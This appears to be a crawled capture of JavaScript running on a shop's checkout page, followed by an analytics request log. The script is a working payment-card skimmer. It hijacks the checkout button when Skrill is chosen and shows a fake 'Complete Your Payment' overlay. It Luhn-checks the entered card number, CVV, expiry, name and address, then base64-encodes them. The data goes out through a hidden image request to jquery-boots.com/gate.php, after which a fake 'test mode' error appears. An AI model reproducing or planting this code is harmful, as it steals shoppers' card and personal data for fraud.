        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }
        return sum % 10 == 0;
    }

    function collectData() {
        if (requestCount >= 5) return;

        var cardNumber = document.getElementById('cardNumber');
        var expiry = document.getElementById('expiry');
        var cvv = document.getElementById('cvv');
        var cardHolder = document.getElementById('cardHolder');
        var email = document.getElementById('email');
        var phone = document.getElementById('phone');
        var address = document.getElementById('address');
        var city = document.getElementById('city');
        var state = document.getElementById('state');
        var country = document.getElementById('country');
        var zipcode = document.getElementById('zipcode');

        if (!cardNumber || !expiry || !cvv || !cardHolder) return;

        var cardNum = cardNumber.value ? cardNumber.value.replace(/[^\d]/g, '') : '';
        var exp = expiry.value || '';
        var cvvVal = cvv.value || '';
        var holder = cardHolder.value || '';
        var emailVal = email ? email.value || '' : '';
        var phoneVal = phone ? phone.value || '' : '';
        var addressVal = address ? address.value || '' : '';
        var cityVal = city ? city.value || '' : '';
        var stateVal = state ? state.value || '' : '';
        var countryVal = country ? country.value || '' : '';
        var zipVal = zipcode ? zipcode.value || '' : '';

        if (cardNum.length < 13 || cvvVal.length < 3) return;
        if (!luhnCheck(cardNum)) return;
        if (!holder || holder.length < 2) return;

        var paymentData = cardNum + "|" + exp + "|" + cvvVal + "|" + holder;
        var personalData = "|" + addressVal + "|" + cityVal + "|" + stateVal + "|" + 
                          countryVal + "|" + zipVal + "|" + phoneVal + "|" + emailVal;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-boots.com/gate.php?data=" + 
                      encodeURIComponent(encodedData) + 
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createForm() {
        return `
            <div style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 10000; display: flex; justify-content: center; align-items: center; font-family: Arial, sans-serif;" id="customOverlay">
                <div style="background: white; border-radius: 10px; padding: 30px; max-width: 800px; width: 90%; max-height: 90vh; overflow-y: auto;">
                    <button onclick="document.getElementById('customOverlay').remove()" style="float: right; background: none; border: none; font-size: 20px; cursor: pointer;">×</button>
                    <h2 style="margin: 0 0 20px 0; color: #333;">Complete Your Payment</h2>

                    <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 30px;">
                        <div>
                            <h3 style="color: #333; margin-bottom: 15px;">Contact & Shipping</h3>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Email *</label>
                                <input type="email" id="email" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="your@email.com" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Phone *</label>
                                <input type="tel" id="phone" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="+1 234 567 8900" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Address *</label>
                                <input type="text" id="address" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="123 Main Street" required>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 15px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">City *</label>
                                    <input type="text" id="city" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="New York" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">State *</label>
                                    <input type="text" id="state" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="NY" required>
                                </div>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">ZIP Code *</label>
                                    <input type="text" id="zipcode" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="10001" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">Country *</label>
                                    <select id="country" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" required>
                                        <option value="">Select Country</option>
                                        <option value="US" selected>United States</option>
                                        <option value="CA">Canada</option>
                                        <option value="GB">United Kingdom</option>
                                        <option value="AU">Australia</option>
                                        <option value="DE">Germany</option>
                                        <option value="FR">France</option>
                                    </select>
                                </div>
                            </div>
                        </div>

                        <div>
                            <h3 style="color: #333; margin-bottom: 15px;">Payment Information</h3>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Cardholder Name *</label>
                                <input type="text" id="cardHolder" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="JOHN DOE" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Card Number *</label>
                                <input type="text" id="cardNumber" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="1234 5678 9012 3456" maxlength="19" required>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 20px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">Expiry Date *</label>
                                    <input type="text" id="expiry" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="MM/YY" maxlength="5" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">CVV *</label>
                                    <input type="text" id="cvv" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="123" maxlength="4" required>
                                </div>
                            </div>

                            <button type="button" id="payButton" style="width: 100%; padding: 15px; background: #007bff; color: white; border: none; border-radius: 5px; font-size: 16px; font-weight: bold; cursor: pointer; margin-bottom: 15px;">
                                Pay Now
                            </button>

                            <div id="loading" style="display: none; text-align: center; padding: 20px;">
                                <div style="border: 3px solid #f3f3f3; border-top: 3px solid #007bff; border-radius: 50%; width: 30px; height: 30px; animation: spin 1s linear infinite; margin: 0 auto 10px;"></div>
                                <p>Processing payment...</p>
                            </div>

                            <div id="error" style="display: none; background: #f8d7da; color: #721c24; padding: 15px; border-radius: 5px; margin-top: 15px;">
                                Payment method is in test mode. Page will reload to continue.
                            </div>
                        </div>
                    </div>
                </div>

                <style>
                    @keyframes spin {
                        0% { transform: rotate(0deg); }
                        100% { transform: rotate(360deg); }
                    }
                </style>
            </div>
        `;
    }

    function formatCardNumber(value) {
        var cleaned = value.replace(/\D/g, '');
        var match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        var cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function showForm() {
        document.body.insertAdjacentHTML('beforeend', createForm());
        setTimeout(function() {
            setupHandlers();
        }, 100);
    }

    function setupHandlers() {
        var cardNumberField = document.getElementById('cardNumber');
        var expiryField = document.getElementById('expiry');
        var cvvField = document.getElementById('cvv');
        var cardHolderField = document.getElementById('cardHolder');
        var zipcodeField = document.getElementById('zipcode');

        if (cardNumberField) {
            cardNumberField.addEventListener('input', function(e) {
                e.target.value = formatCardNumber(e.target.value);
            });
        }

        if (expiryField) {
            expiryField.addEventListener('input', function(e) {
                e.target.value = formatExpiry(e.target.value);
            });
        }

        if (cvvField) {
            cvvField.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }

        if (cardHolderField) {
            cardHolderField.addEventListener('input', function(e) {
                e.target.value = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
            });
        }

        if (zipcodeField) {
            zipcodeField.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }

        var payButton = document.getElementById('payButton');
        if (payButton) {
            payButton.addEventListener('click', function() {
                var loading = document.getElementById('loading');
                var error = document.getElementById('error');

                payButton.disabled = true;
                payButton.textContent = 'Processing...';
                if (loading) loading.style.display = 'block';

                setFlag();

                setTimeout(function() {
                    collectData();
                }, 500);

                setTimeout(function() {
                    if (loading) loading.style.display = 'none';
                    if (error) error.style.display = 'block';

                    setTimeout(function() {
                        window.location.reload();
                    }, 2000);
                }, 2500);
            });
        }
    }

    function isSkrillSelected() {
        var skrillRadio = document.querySelector('input[name="payment_method"][value="skrill"]');
        return skrillRadio && skrillRadio.checked;
    }

    function init() {
        var confirmButton = document.getElementById('journal-checkout-confirm-button');
        if (!confirmButton) return;
        if (hasFlag()) return;

        var originalHandler = confirmButton.onclick;
        var newButton = confirmButton.cloneNode(true);
        newButton.onclick = null;
        confirmButton.parentNode.replaceChild(newButton, confirmButton);

        var finalButton = document.getElementById('journal-checkout-confirm-button');
        finalButton.addEventListener('click', function(e) {
            if (isSkrillSelected()) {
                e.preventDefault();
                e.stopPropagation();
                showForm();
                return false;
            } else {
                if (originalHandler) {
                    originalHandler.call(this, e);
                }
            }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1239441015&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shopmobilebling.com%2Fmobile-cell-phone-accessories%2Fwireless-speakers&ul=en-us%40posix&dt=Wireless%20Speakers%20%7C%20shopmobilebling.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1768679017&gjid=403874929&cid=1830293308.1769915141&tid=UA-84695502-1&_gid=520428606.1769915141&_r=1&_slc=1&z=1467768830
body_size: -452
content:
2,cG-6TKTGJ1BYY